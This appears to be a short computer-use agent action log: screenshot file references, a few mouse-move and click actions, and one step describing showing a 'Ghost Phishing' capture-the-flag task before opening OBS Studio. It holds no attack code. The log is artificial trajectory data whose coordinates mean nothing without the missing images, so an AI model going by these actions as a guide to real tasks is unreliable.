
{"action": "mouse_move", "coordinate": [797, 399]}

- Show the Ghost Phishing task asking for the Administrator flag, then bring up OBS Studio
{"action": "left_click", "coordinate": [239, 26]}

{"action": "left_click", "coordinate": [16, 281]}
